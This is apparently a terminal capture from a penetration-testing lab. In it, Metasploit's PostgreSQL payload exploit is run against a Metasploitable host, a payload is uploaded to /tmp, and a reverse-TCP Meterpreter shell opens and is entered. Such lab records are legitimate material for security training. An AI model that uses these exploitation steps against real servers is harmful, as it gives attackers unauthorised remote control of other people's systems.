 File Edit View Terminal Tabs Help
msf6 exploit(linux/postgres/postgres_payload) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.141.170:4444
[*] 192.168.141.95:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
msf6 exploit(linux/postgres/postgres_payload) > [*] Uploaded as /tmp/XPruQoNa.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 192.168.141.95
[*] Meterpreter session 1 opened (192.168.141.170:4444 -> 192.168.141.95:49138 ) at 2023-02-20 05:24:54 -0500
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.141.170:4444 -> 192.168.141.95:49138 (192.168.141.9
5)
msf6 exploit(linux/postgres/postgres_payload) > sessions 1
[*] Starting interaction with 1...